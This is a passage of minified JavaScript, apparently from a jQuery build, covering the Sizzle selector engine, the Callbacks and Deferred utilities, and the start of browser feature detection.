RegExp("="+co+"*([^\\]'\"]*)"+co+"*\\]","g"),cQ=new RegExp(cj),cR=new RegExp("^"+cJ+"$"),cZ={ID:new RegExp("^#("+b3+")"),CLASS:new RegExp("^\\.("+b3+")"),TAG:new RegExp("^("+b3.replace("w","w*")+")"),ATTR:new RegExp("^"+c3),PSEUDO:new RegExp("^"+cj),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+co+"*(even|odd|(([+-]|)(\\d*)n|)"+co+"*(?:([+-]|)"+co+"*(\\d+)|))"+co+"*\\)|)","i"),bool:new RegExp("^(?:"+b5+")$","i"),needsContext:new RegExp("^"+co+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+co+"*((?:-\\d)?\\d*)"+co+"*\\)|)(?=[^-]|$)","i")},cN=/^[^{]+\{\s*\[native \w/,cP=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,b9=/^(?:input|select|textarea|button)$/i,ck=/^h\d$/i,cL=/'|\\/g,cr=new RegExp("\\\\([\\da-f]{1,6}"+co+"?|("+co+")|.)","ig"),c2=function(e,dm,dk){var dl="0x"+dm-65536;return dl!==dl||dk?dm:dl<0?String.fromCharCode(dl+65536):String.fromCharCode(dl>>10|55296,dl&1023|56320)};try{b4.apply((c9=cl.call(cH.childNodes)),cH.childNodes);c9[cH.childNodes.length].nodeType}catch(cB){b4={apply:c9.length?function(dk,e){cK.apply(dk,cl.call(e))}:function(dm,dl){var e=dm.length,dk=0;while((dm[e++]=dl[dk++])){}dm.length=e-1}}}function cu(ds,dk,dw,dy){var dx,dp,dq,du,dv,dn,dm,e,dl,dt;if((dk?dk.ownerDocument||dk:cH)!==cA){cW(dk)}dk=dk||cA;dw=dw||[];if(!ds||typeof ds!=="string"){return dw}if((du=dk.nodeType)!==1&&du!==9){return[]}if(c5&&!dy){if((dx=cP.exec(ds))){if((dq=dx[1])){if(du===9){dp=dk.getElementById(dq);if(dp&&dp.parentNode){if(dp.id===dq){dw.push(dp);return dw}}else{return dw}}else{if(dk.ownerDocument&&(dp=dk.ownerDocument.getElementById(dq))&&cD(dk,dp)&&dp.id===dq){dw.push(dp);return dw}}}else{if(dx[2]){b4.apply(dw,dk.getElementsByTagName(ds));return dw}else{if((dq=dx[3])&&df.getElementsByClassName&&dk.getElementsByClassName){b4.apply(dw,dk.getElementsByClassName(dq));return dw}}}}if(df.qsa&&(!c0||!c0.test(ds))){e=dm=c7;dl=dk;dt=du===9&&ds;if(du===1&&dk.nodeName.toLowerCase()!=="object"){dn=cf(ds);if((dm=dk.getAttribute("id"))){e=dm.replace(cL,"\\$&")}else{dk.setAttribute("id",e)}e="[id='"+e+"'] ";dv=dn.length;while(dv--){dn[dv]=e+cg(dn[dv])}dl=cY.test(ds)&&dk.parentNode||dk;dt=dn.join(",")}if(dt){try{b4.apply(dw,dl.querySelectorAll(dt));return dw}catch(dr){}finally{if(!dm){dk.removeAttribute("id")}}}}}return de(ds.replace(cq,"$1"),dk,dw,dy)}function cy(){var dk=[];function e(dl,dm){if(dk.push(dl+=" ")>cm.cacheLength){delete e[dk.shift()]}return(e[dl]=dm)}return e}function ci(e){e[c7]=true;return e}function cd(dk){var dm=cA.createElement("div");try{return !!dk(dm)}catch(dl){return false}finally{if(dm.parentNode){dm.parentNode.removeChild(dm)}dm=null}}function dh(dk,dm){var e=dk.split("|"),dl=dk.length;while(dl--){cm.attrHandle[e[dl]]=dm}}function b7(dk,e){var dm=e&&dk,dl=dm&&dk.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||cO)-(~dk.sourceIndex||cO);if(dl){return dl}if(dm){while((dm=dm.nextSibling)){if(dm===e){return -1}}}return dk?1:-1}function cv(e){return function(dl){var dk=dl.nodeName.toLowerCase();return dk==="input"&&dl.type===e}}function b8(e){return function(dl){var dk=dl.nodeName.toLowerCase();return(dk==="input"||dk==="button")&&dl.type===e}}function c4(e){return ci(function(dk){dk=+dk;return ci(function(dl,dq){var dn,dm=e([],dl.length,dk),dp=dm.length;while(dp--){if(dl[(dn=dm[dp])]){dl[dn]=!(dq[dn]=dl[dn])}}})})}cI=cu.isXML=function(e){var dk=e&&(e.ownerDocument||e).documentElement;return dk?dk.nodeName!=="HTML":false};df=cu.support={};cW=cu.setDocument=function(dk){var dl=dk?dk.ownerDocument||dk:cH,e=dl.defaultView;if(dl===cA||dl.nodeType!==9||!dl.documentElement){return cA}cA=dl;cn=dl.documentElement;c5=!cI(dl);if(e&&e.attachEvent&&e!==e.top){e.attachEvent("onbeforeunload",function(){cW()})}df.attributes=cd(function(dm){dm.className="i";return !dm.getAttribute("className")});df.getElementsByTagName=cd(function(dm){dm.appendChild(dl.createComment(""));return !dm.getElementsByTagName("*").length});df.getElementsByClassName=cd(function(dm){dm.innerHTML="<div class='a'></div><div class='a i'></div>";dm.firstChild.className="i";return dm.getElementsByClassName("i").length===2});df.getById=cd(function(dm){cn.appendChild(dm).id=c7;return !dl.getElementsByName||!dl.getElementsByName(c7).length});if(df.getById){cm.find.ID=function(dp,dn){if(typeof dn.getElementById!==db&&c5){var dm=dn.getElementById(dp);return dm&&dm.parentNode?[dm]:[]}};cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dp){return dp.getAttribute("id")===dm}}}else{delete cm.find.ID;cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dq){var dp=typeof dq.getAttributeNode!==db&&dq.getAttributeNode("id");return dp&&dp.value===dm}}}cm.find.TAG=df.getElementsByTagName?function(dm,dn){if(typeof dn.getElementsByTagName!==db){return dn.getElementsByTagName(dm)}}:function(dm,dr){var ds,dq=[],dp=0,dn=dr.getElementsByTagName(dm);if(dm==="*"){while((ds=dn[dp++])){if(ds.nodeType===1){dq.push(ds)}}return dq}return dn};cm.find.CLASS=df.getElementsByClassName&&function(dn,dm){if(typeof dm.getElementsByClassName!==db&&c5){return dm.getElementsByClassName(dn)}};dd=[];c0=[];if((df.qsa=cN.test(dl.querySelectorAll))){cd(function(dm){dm.innerHTML="<select><option selected=''></option></select>";if(!dm.querySelectorAll("[selected]").length){c0.push("\\["+co+"*(?:value|"+b5+")")}if(!dm.querySelectorAll(":checked").length){c0.push(":checked")}});cd(function(dn){var dm=dl.createElement("input");dm.setAttribute("type","hidden");dn.appendChild(dm).setAttribute("t","");if(dn.querySelectorAll("[t^='']").length){c0.push("[*^$]="+co+"*(?:''|\"\")")}if(!dn.querySelectorAll(":enabled").length){c0.push(":enabled",":disabled")}dn.querySelectorAll("*,:x");c0.push(",.*:")})}if((df.matchesSelector=cN.test((cb=cn.webkitMatchesSelector||cn.mozMatchesSelector||cn.oMatchesSelector||cn.msMatchesSelector)))){cd(function(dm){df.disconnectedMatch=cb.call(dm,"div");cb.call(dm,"[s!='']:x");dd.push("!=",cj)})}c0=c0.length&&new RegExp(c0.join("|"));dd=dd.length&&new RegExp(dd.join("|"));cD=cN.test(cn.contains)||cn.compareDocumentPosition?function(dn,dm){var dq=dn.nodeType===9?dn.documentElement:dn,dp=dm&&dm.parentNode;return dn===dp||!!(dp&&dp.nodeType===1&&(dq.contains?dq.contains(dp):dn.compareDocumentPosition&&dn.compareDocumentPosition(dp)&16))}:function(dn,dm){if(dm){while((dm=dm.parentNode)){if(dm===dn){return true}}}return false};cC=cn.compareDocumentPosition?function(dn,dm){if(dn===dm){cU=true;return 0}var dp=dm.compareDocumentPosition&&dn.compareDocumentPosition&&dn.compareDocumentPosition(dm);if(dp){if(dp&1||(!df.sortDetached&&dm.compareDocumentPosition(dn)===dp)){if(dn===dl||cD(cH,dn)){return -1}if(dm===dl||cD(cH,dm)){return 1}return cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}return dp&4?-1:1}return dn.compareDocumentPosition?-1:1}:function(dn,dm){var du,dr=0,dt=dn.parentNode,dq=dm.parentNode,dp=[dn],ds=[dm];if(dn===dm){cU=true;return 0}else{if(!dt||!dq){return dn===dl?-1:dm===dl?1:dt?-1:dq?1:cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}else{if(dt===dq){return b7(dn,dm)}}}du=dn;while((du=du.parentNode)){dp.unshift(du)}du=dm;while((du=du.parentNode)){ds.unshift(du)}while(dp[dr]===ds[dr]){dr++}return dr?b7(dp[dr],ds[dr]):dp[dr]===cH?-1:ds[dr]===cH?1:0};return dl};cu.matches=function(dk,e){return cu(dk,null,null,e)};cu.matchesSelector=function(dl,dn){if((dl.ownerDocument||dl)!==cA){cW(dl)}dn=dn.replace(cs,"='$1']");if(df.matchesSelector&&c5&&(!dd||!dd.test(dn))&&(!c0||!c0.test(dn))){try{var dk=cb.call(dl,dn);if(dk||df.disconnectedMatch||dl.document&&dl.document.nodeType!==11){return dk}}catch(dm){}}return cu(dn,cA,null,[dl]).length>0};cu.contains=function(e,dk){if((e.ownerDocument||e)!==cA){cW(e)}return cD(e,dk)};cu.attr=function(dl,e){if((dl.ownerDocument||dl)!==cA){cW(dl)}var dk=cm.attrHandle[e.toLowerCase()],dm=dk&&cM.call(cm.attrHandle,e.toLowerCase())?dk(dl,e,!c5):ch;return dm===ch?df.attributes||!c5?dl.getAttribute(e):(dm=dl.getAttributeNode(e))&&dm.specified?dm.value:null:dm};cu.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};cu.uniqueSort=function(dl){var dm,dn=[],e=0,dk=0;cU=!df.detectDuplicates;cG=!df.sortStable&&dl.slice(0);dl.sort(cC);if(cU){while((dm=dl[dk++])){if(dm===dl[dk]){e=dn.push(dk)}}while(e--){dl.splice(dn[e],1)}}return dl};cF=cu.getText=function(dn){var dm,dk="",dl=0,e=dn.nodeType;if(!e){for(;(dm=dn[dl]);dl++){dk+=cF(dm)}}else{if(e===1||e===9||e===11){if(typeof dn.textContent==="string"){return dn.textContent}else{for(dn=dn.firstChild;dn;dn=dn.nextSibling){dk+=cF(dn)}}}else{if(e===3||e===4){return dn.nodeValue}}}return dk};cm=cu.selectors={cacheLength:50,createPseudo:ci,match:cZ,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(cr,c2);e[3]=(e[4]||e[5]||"").replace(cr,c2);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){cu.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){cu.error(e[0])}}return e},PSEUDO:function(dk){var e,dl=!dk[5]&&dk[2];if(cZ.CHILD.test(dk[0])){return null}if(dk[3]&&dk[4]!==ch){dk[2]=dk[4]}else{if(dl&&cQ.test(dl)&&(e=cf(dl,true))&&(e=dl.indexOf(")",dl.length-e)-dl.length)){dk[0]=dk[0].slice(0,e);dk[2]=dl.slice(0,e)}}return dk.slice(0,3)}},filter:{TAG:function(dk){var e=dk.replace(cr,c2).toLowerCase();return dk==="*"?function(){return true}:function(dl){return dl.nodeName&&dl.nodeName.toLowerCase()===e}},CLASS:function(e){var dk=b6[e+" "];return dk||(dk=new RegExp("(^|"+co+")"+e+"("+co+"|$)"))&&b6(e,function(dl){return dk.test(typeof dl.className==="string"&&dl.className||typeof dl.getAttribute!==db&&dl.getAttribute("class")||"")})},ATTR:function(dl,dk,e){return function(dn){var dm=cu.attr(dn,dl);if(dm==null){return dk==="!="}if(!dk){return true}dm+="";return dk==="="?dm===e:dk==="!="?dm!==e:dk==="^="?e&&dm.indexOf(e)===0:dk==="*="?e&&dm.indexOf(e)>-1:dk==="$="?e&&dm.slice(-e.length)===e:dk==="~="?(" "+dm+" ").indexOf(e)>-1:dk==="|="?dm===e||dm.slice(0,e.length+1)===e+"-":false}},CHILD:function(dk,dn,dm,dp,dl){var dr=dk.slice(0,3)!=="nth",e=dk.slice(-4)!=="last",dq=dn==="of-type";return dp===1&&dl===0?function(ds){return !!ds.parentNode}:function(dy,dw,dB){var ds,dE,dz,dD,dA,dv,dx=dr!==e?"nextSibling":"previousSibling",dC=dy.parentNode,du=dq&&dy.nodeName.toLowerCase(),dt=!dB&&!dq;if(dC){if(dr){while(dx){dz=dy;while((dz=dz[dx])){if(dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1){return false}}dv=dx=dk==="only"&&!dv&&"nextSibling"}return true}dv=[e?dC.firstChild:dC.lastChild];if(e&&dt){dE=dC[c7]||(dC[c7]={});ds=dE[dk]||[];dA=ds[0]===dg&&ds[1];dD=ds[0]===dg&&ds[2];dz=dA&&dC.childNodes[dA];while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if(dz.nodeType===1&&++dD&&dz===dy){dE[dk]=[dg,dA,dD];break}}}else{if(dt&&(ds=(dy[c7]||(dy[c7]={}))[dk])&&ds[0]===dg){dD=ds[1]}else{while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if((dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1)&&++dD){if(dt){(dz[c7]||(dz[c7]={}))[dk]=[dg,dD]}if(dz===dy){break}}}}}dD-=dl;return dD===dp||(dD%dp===0&&dD/dp>=0)}}},PSEUDO:function(dm,dl){var e,dk=cm.pseudos[dm]||cm.setFilters[dm.toLowerCase()]||cu.error("unsupported pseudo: "+dm);if(dk[c7]){return dk(dl)}if(dk.length>1){e=[dm,dm,"",dl];return cm.setFilters.hasOwnProperty(dm.toLowerCase())?ci(function(dq,ds){var dp,dn=dk(dq,dl),dr=dn.length;while(dr--){dp=ca.call(dq,dn[dr]);dq[dp]=!(ds[dp]=dn[dr])}}):function(dn){return dk(dn,0,e)}}return dk}},pseudos:{not:ci(function(e){var dk=[],dl=[],dm=cT(e.replace(cq,"$1"));return dm[c7]?ci(function(dp,du,ds,dq){var dt,dn=dm(dp,null,dq,[]),dr=dp.length;while(dr--){if((dt=dn[dr])){dp[dr]=!(du[dr]=dt)}}}):function(dq,dp,dn){dk[0]=dq;dm(dk,null,dn,dl);return !dl.pop()}}),has:ci(function(e){return function(dk){return cu(e,dk).length>0}}),contains:ci(function(e){return function(dk){return(dk.textContent||dk.innerText||cF(dk)).indexOf(e)>-1}}),lang:ci(function(e){if(!cR.test(e||"")){cu.error("unsupported lang: "+e)}e=e.replace(cr,c2).toLowerCase();return function(dl){var dk;do{if((dk=c5?dl.lang:dl.getAttribute("xml:lang")||dl.getAttribute("lang"))){dk=dk.toLowerCase();return dk===e||dk.indexOf(e+"-")===0}}while((dl=dl.parentNode)&&dl.nodeType===1);return false}}),target:function(e){var dk=dc.location&&dc.location.hash;return dk&&dk.slice(1)===e.id},root:function(e){return e===cn},focus:function(e){return e===cA.activeElement&&(!cA.hasFocus||cA.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var dk=e.nodeName.toLowerCase();return(dk==="input"&&!!e.checked)||(dk==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !cm.pseudos.empty(e)},header:function(e){return ck.test(e.nodeName)},input:function(e){return b9.test(e.nodeName)},button:function(dk){var e=dk.nodeName.toLowerCase();return e==="input"&&dk.type==="button"||e==="button"},text:function(dk){var e;return dk.nodeName.toLowerCase()==="input"&&dk.type==="text"&&((e=dk.getAttribute("type"))==null||e.toLowerCase()===dk.type)},first:c4(function(){return[0]}),last:c4(function(e,dk){return[dk-1]}),eq:c4(function(e,dl,dk){return[dk<0?dk+dl:dk]}),even:c4(function(e,dl){var dk=0;for(;dk<dl;dk+=2){e.push(dk)}return e}),odd:c4(function(e,dl){var dk=1;for(;dk<dl;dk+=2){e.push(dk)}return e}),lt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;--dk>=0;){e.push(dk)}return e}),gt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;++dk<dm;){e.push(dk)}return e})}};cm.pseudos.nth=cm.pseudos.eq;for(cw in {radio:true,checkbox:true,file:true,password:true,image:true}){cm.pseudos[cw]=cv(cw)}for(cw in {submit:true,reset:true}){cm.pseudos[cw]=b8(cw)}function cS(){}cS.prototype=cm.filters=cm.pseudos;cm.setFilters=new cS();function cf(dn,dt){var dk,dp,dr,ds,dq,dl,e,dm=c6[dn+" "];if(dm){return dt?0:dm.slice(0)}dq=dn;dl=[];e=cm.preFilter;while(dq){if(!dk||(dp=ct.exec(dq))){if(dp){dq=dq.slice(dp[0].length)||dq}dl.push(dr=[])}dk=false;if((dp=cz.exec(dq))){dk=dp.shift();dr.push({value:dk,type:dp[0].replace(cq," ")});dq=dq.slice(dk.length)}for(ds in cm.filter){if((dp=cZ[ds].exec(dq))&&(!e[ds]||(dp=e[ds](dp)))){dk=dp.shift();dr.push({value:dk,type:ds,matches:dp});dq=dq.slice(dk.length)}}if(!dk){break}}return dt?dq.length:dq?cu.error(dn):c6(dn,dl).slice(0)}function cg(dm){var dl=0,dk=dm.length,e="";for(;dl<dk;dl++){e+=dm[dl].value}return e}function cp(dn,dl,dm){var e=dl.dir,dp=dm&&e==="parentNode",dk=c1++;return dl.first?function(ds,dr,dq){while((ds=ds[e])){if(ds.nodeType===1||dp){return dn(ds,dr,dq)}}}:function(du,ds,dr){var dw,dq,dt,dv=dg+" "+dk;if(dr){while((du=du[e])){if(du.nodeType===1||dp){if(dn(du,ds,dr)){return true}}}}else{while((du=du[e])){if(du.nodeType===1||dp){dt=du[c7]||(du[c7]={});if((dq=dt[e])&&dq[0]===dv){if((dw=dq[1])===true||dw===cc){return dw===true}}else{dq=dt[e]=[dv];dq[1]=dn(du,ds,dr)||cc;if(dq[1]===true){return true}}}}}}}function di(e){return e.length>1?function(dn,dm,dk){var dl=e.length;while(dl--){if(!e[dl](dn,dm,dk)){return false}}return true}:e[0]}function cX(e,dk,dl,dm,dq){var dn,dt=[],dp=0,dr=e.length,ds=dk!=null;for(;dp<dr;dp++){if((dn=e[dp])){if(!dl||dl(dn,dm,dq)){dt.push(dn);if(ds){dk.push(dp)}}}}return dt}function ce(dl,dk,dn,dm,dp,e){if(dm&&!dm[c7]){dm=ce(dm)}if(dp&&!dp[c7]){dp=ce(dp,e)}return ci(function(dA,dx,ds,dz){var dC,dy,du,dt=[],dB=[],dr=dx.length,dq=dA||cx(dk||"*",ds.nodeType?[ds]:ds,[]),dv=dl&&(dA||!dk)?cX(dq,dt,dl,ds,dz):dq,dw=dn?dp||(dA?dl:dr||dm)?[]:dx:dv;if(dn){dn(dv,dw,ds,dz)}if(dm){dC=cX(dw,dB);dm(dC,[],ds,dz);dy=dC.length;while(dy--){if((du=dC[dy])){dw[dB[dy]]=!(dv[dB[dy]]=du)}}}if(dA){if(dp||dl){if(dp){dC=[];dy=dw.length;while(dy--){if((du=dw[dy])){dC.push((dv[dy]=du))}}dp(null,(dw=[]),dC,dz)}dy=dw.length;while(dy--){if((du=dw[dy])&&(dC=dp?ca.call(dA,du):dt[dy])>-1){dA[dC]=!(dx[dC]=du)}}}}else{dw=cX(dw===dx?dw.splice(dr,dw.length):dw);if(dp){dp(null,dx,dw,dz)}else{b4.apply(dx,dw)}}})}function c8(dq){var dk,dn,dl,dp=dq.length,dt=cm.relative[dq[0].type],du=dt||cm.relative[" "],dm=dt?1:0,dr=cp(function(dv){return dv===dk},du,true),ds=cp(function(dv){return ca.call(dk,dv)>-1},du,true),e=[function(dx,dw,dv){return(!dt&&(dv||dw!==dj))||((dk=dw).nodeType?dr(dx,dw,dv):ds(dx,dw,dv))}];for(;dm<dp;dm++){if((dn=cm.relative[dq[dm].type])){e=[cp(di(e),dn)]}else{dn=cm.filter[dq[dm].type].apply(null,dq[dm].matches);if(dn[c7]){dl=++dm;for(;dl<dp;dl++){if(cm.relative[dq[dl].type]){break}}return ce(dm>1&&di(e),dm>1&&cg(dq.slice(0,dm-1).concat({value:dq[dm-2].type===" "?"*":""})).replace(cq,"$1"),dn,dm<dl&&c8(dq.slice(dm,dl)),dl<dp&&c8((dq=dq.slice(dl))),dl<dp&&cg(dq))}e.push(dn)}}return di(e)}function cV(dm,dl){var dp=0,e=dl.length>0,dn=dm.length>0,dk=function(dz,dt,dy,dx,dF){var du,dv,dA,dE=[],dD=0,dw="0",dq=dz&&[],dB=dF!=null,dC=dj,ds=dz||dn&&cm.find.TAG("*",dF&&dt.parentNode||dt),dr=(dg+=dC==null?1:Math.random()||0.1);if(dB){dj=dt!==cA&&dt;cc=dp}for(;(du=ds[dw])!=null;dw++){if(dn&&du){dv=0;while((dA=dm[dv++])){if(dA(du,dt,dy)){dx.push(du);break}}if(dB){dg=dr;cc=++dp}}if(e){if((du=!dA&&du)){dD--}if(dz){dq.push(du)}}}dD+=dw;if(e&&dw!==dD){dv=0;while((dA=dl[dv++])){dA(dq,dE,dt,dy)}if(dz){if(dD>0){while(dw--){if(!(dq[dw]||dE[dw])){dE[dw]=da.call(dx)}}}dE=cX(dE)}b4.apply(dx,dE);if(dB&&!dz&&dE.length>0&&(dD+dl.length)>1){cu.uniqueSort(dx)}}if(dB){dg=dr;dj=dC}return dq};return e?ci(dk):dk}cT=cu.compile=function(e,dp){var dl,dk=[],dn=[],dm=cE[e+" "];if(!dm){if(!dp){dp=cf(e)}dl=dp.length;while(dl--){dm=c8(dp[dl]);if(dm[c7]){dk.push(dm)}else{dn.push(dm)}}dm=cE(e,cV(dn,dk))}return dm};function cx(dk,dn,dm){var dl=0,e=dn.length;for(;dl<e;dl++){cu(dk,dn[dl],dm)}return dm}function de(dl,e,dm,dq){var dn,ds,dk,dt,dr,dp=cf(dl);if(!dq){if(dp.length===1){ds=dp[0]=dp[0].slice(0);if(ds.length>2&&(dk=ds[0]).type==="ID"&&df.getById&&e.nodeType===9&&c5&&cm.relative[ds[1].type]){e=(cm.find.ID(dk.matches[0].replace(cr,c2),e)||[])[0];if(!e){return dm}dl=dl.slice(ds.shift().value.length)}dn=cZ.needsContext.test(dl)?0:ds.length;while(dn--){dk=ds[dn];if(cm.relative[(dt=dk.type)]){break}if((dr=cm.find[dt])){if((dq=dr(dk.matches[0].replace(cr,c2),cY.test(ds[0].type)&&e.parentNode||e))){ds.splice(dn,1);dl=dq.length&&cg(ds);if(!dl){b4.apply(dm,dq);return dm}break}}}}}cT(dl,dp)(dq,e,!c5,dm,cY.test(dl));return dm}df.sortStable=c7.split("").sort(cC).join("")===c7;df.detectDuplicates=cU;cW();df.sortDetached=cd(function(e){return e.compareDocumentPosition(cA.createElement("div"))&1});if(!cd(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild.getAttribute("href")==="#"})){dh("type|href|height|width",function(dk,e,dl){if(!dl){return dk.getAttribute(e,e.toLowerCase()==="type"?1:2)}})}if(!df.attributes||!cd(function(e){e.innerHTML="<input/>";e.firstChild.setAttribute("value","");return e.firstChild.getAttribute("value")===""})){dh("value",function(dk,e,dl){if(!dl&&dk.nodeName.toLowerCase()==="input"){return dk.defaultValue}})}if(!cd(function(e){return e.getAttribute("disabled")==null})){dh(b5,function(dk,e,dm){var dl;if(!dm){return(dl=dk.getAttributeNode(e))&&dl.specified?dl.value:dk[e]===true?e.toLowerCase():null}})}bI.find=cu;bI.expr=cu.selectors;bI.expr[":"]=bI.expr.pseudos;bI.unique=cu.uniqueSort;bI.text=cu.getText;bI.isXMLDoc=cu.isXML;bI.contains=cu.contains})(a1);var bY={};function ac(b3){var e=bY[b3]={};bI.each(b3.match(aa)||[],function(b5,b4){e[b4]=true});return e}bI.Callbacks=function(cc){cc=typeof cc==="string"?(bY[cc]||ac(cc)):bI.extend({},cc);var b6,b5,e,b7,b8,b4,b9=[],ca=!cc.once&&[],b3=function(cd){b5=cc.memory&&cd;e=true;b8=b4||0;b4=0;b7=b9.length;b6=true;for(;b9&&b8<b7;b8++){if(b9[b8].apply(cd[0],cd[1])===false&&cc.stopOnFalse){b5=false;break}}b6=false;if(b9){if(ca){if(ca.length){b3(ca.shift())}}else{if(b5){b9=[]}else{cb.disable()}}}},cb={add:function(){if(b9){var ce=b9.length;(function cd(cf){bI.each(cf,function(ch,cg){var ci=bI.type(cg);if(ci==="function"){if(!cc.unique||!cb.has(cg)){b9.push(cg)}}else{if(cg&&cg.length&&ci!=="string"){cd(cg)}}})})(arguments);if(b6){b7=b9.length}else{if(b5){b4=ce;b3(b5)}}}return this},remove:function(){if(b9){bI.each(arguments,function(cf,cd){var ce;while((ce=bI.inArray(cd,b9,ce))>-1){b9.splice(ce,1);if(b6){if(ce<=b7){b7--}if(ce<=b8){b8--}}}})}return this},has:function(cd){return cd?bI.inArray(cd,b9)>-1:!!(b9&&b9.length)},empty:function(){b9=[];b7=0;return this},disable:function(){b9=ca=b5=aE;return this},disabled:function(){return !b9},lock:function(){ca=aE;if(!b5){cb.disable()}return this},locked:function(){return !ca},fireWith:function(ce,cd){if(b9&&(!e||ca)){cd=cd||[];cd=[ce,cd.slice?cd.slice():cd];if(b6){ca.push(cd)}else{b3(cd)}}return this},fire:function(){cb.fireWith(this,arguments);return this},fired:function(){return !!e}};return cb};bI.extend({Deferred:function(b4){var b3=[["resolve","done",bI.Callbacks("once memory"),"resolved"],["reject","fail",bI.Callbacks("once memory"),"rejected"],["notify","progress",bI.Callbacks("memory")]],b5="pending",b6={state:function(){return b5},always:function(){e.done(arguments).fail(arguments);return this},then:function(){var b7=arguments;return bI.Deferred(function(b8){bI.each(b3,function(ca,b9){var cc=b9[0],cb=bI.isFunction(b7[ca])&&b7[ca];e[b9[1]](function(){var cd=cb&&cb.apply(this,arguments);if(cd&&bI.isFunction(cd.promise)){cd.promise().done(b8.resolve).fail(b8.reject).progress(b8.notify)}else{b8[cc+"With"](this===b6?b8.promise():this,cb?[cd]:arguments)}})});b7=null}).promise()},promise:function(b7){return b7!=null?bI.extend(b7,b6):b6}},e={};b6.pipe=b6.then;bI.each(b3,function(b8,b7){var ca=b7[2],b9=b7[3];b6[b7[1]]=ca.add;if(b9){ca.add(function(){b5=b9},b3[b8^1][2].disable,b3[2][2].lock)}e[b7[0]]=function(){e[b7[0]+"With"](this===e?b6:this,arguments);return this};e[b7[0]+"With"]=ca.fireWith});b6.promise(e);if(b4){b4.call(e,e)}return e},when:function(b6){var b4=0,b8=a3.call(arguments),e=b8.length,b3=e!==1||(b6&&bI.isFunction(b6.promise))?e:0,cb=b3===1?b6:bI.Deferred(),b5=function(cd,ce,cc){return function(cf){ce[cd]=this;cc[cd]=arguments.length>1?a3.call(arguments):cf;if(cc===ca){cb.notifyWith(ce,cc)}else{if(!(--b3)){cb.resolveWith(ce,cc)}}}},ca,b7,b9;if(e>1){ca=new Array(e);b7=new Array(e);b9=new Array(e);for(;b4<e;b4++){if(b8[b4]&&bI.isFunction(b8[b4].promise)){b8[b4].promise().done(b5(b4,b9,b8)).fail(cb.reject).progress(b5(b4,b7,ca))}else{--b3}}}if(!b3){cb.resolveWith(b9,b8)}return cb.promise()}});bI.support=(function(ce){var cd,cb,ca,cc,b9,b5,b7,b4,b6,b3=l.createElement("div");b3.setAttribute("className","t");b3.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";cd=b3.getElementsByTagName("*")||[];cb=b3.getElementsByTagName("a")[0];if(!cb||!cb.style||!cd.length){return ce}cc=l.createElement("select");b5=cc.appendChild(l.createElement("option"));ca=b3.getElementsByTagName("input")[0];cb.style.cssText="top:1px;float:left;opacity:.5";ce.getSetAttribute=b3.className!=="t";ce.leadingWhitespace=b3.firstChild.nodeType===3;ce.tbody=!b3.getElementsByTagName("tbody").length;ce.htmlSerialize=!!b3.getElementsByTagName("link").length;ce.style=/top/.test(cb.getAttribute("style"));ce.hrefNormalized=cb.getAttribute("href")==="/a";ce.opacity=/^0.5/.test(cb.style.opacity);ce.cssFloat=!!cb.style.cssFloat;ce.checkOn=!!ca.value;ce.optSelected=b5.selected;ce.enctype=!!l.createElement("form").enctype;ce.html5Clone=l.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";ce.inlineBlockNeedsLayout=false;ce.shrinkWrapBlocks=false;ce.pixelPosition=false;ce.deleteExpando=true;ce.noCloneEvent=true;ce.reliableMarginRight=true;ce.boxSizingReliable=true;ca.checked=true;ce.noCloneChecked=ca.cloneNode(true).checked;cc.disabled=true;ce.optDisabled=!b5.disabled;try{delete b3.test}catch(b8){ce.deleteExpando=false}ca=l.createElement("input");ca.setAttribute("value","");ce.input=ca.getAttribute("value")==="";ca.value="t";ca.setAttribute("type","radio");ce.radioValue=ca.value==="t";ca.setAttribute("checked","t");ca.setAttribute("name","t");b9=l.createDocumentFragment();b9.appendChild(ca);ce.appendChecked=ca.checked;ce.checkClone=b9.cloneNode(true).cloneNode(true).lastChild.checked;if(b3.attachEvent){b3.attachEvent("onclick",function(){ce.noCloneEvent=false});b3.cloneNode(true).click()}for(b6 in {submit:true,change:true,focusin:true}){b3.setAttribute(b7="on"+b6,"t");ce[b6+"Bubbles"]=b7 in a1||b3.attributes[b7].expando===false}b3.style.backgroundClip="content-box";b3.cloneNode(true).style.backgroundClip="";ce.clearCloneStyle=b3.style.backgroundClip==="content-box";for(b6 in bI(ce)){break}ce.ownLast=b6!=="0";bI(function(){var 